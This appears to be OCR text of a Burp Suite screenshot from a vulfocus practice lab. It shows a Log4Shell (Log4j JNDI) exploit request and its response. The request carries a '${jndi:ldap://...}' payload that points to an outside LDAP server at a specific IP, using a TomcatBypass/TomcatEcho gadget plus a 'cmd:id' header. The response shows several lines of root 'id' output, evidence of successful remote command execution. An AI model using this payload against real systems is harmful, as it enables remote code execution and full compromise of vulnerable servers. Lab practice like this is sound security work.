 Send Cancel < ▼ > ▼ Target:http://vulfocus.fofa.so:34636 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:34636
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 66
5 cmd:id
6
7 payload=
${jndi:ldap://162.14.115.246:1389/TomcatBypass/TomcatEcho}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 11 Dec 2021 09:14:05 GMT
3 Content-Length: 158
4
5 uid=0(root) gid=0(root) groups=0(root)
6 uid=0(root) gid=0(root) groups=0(root)
7 uid=0(root) gid=0(root) groups=0(root)
8 uid=0(root) gid=0(root) groups=0(root)
9 ok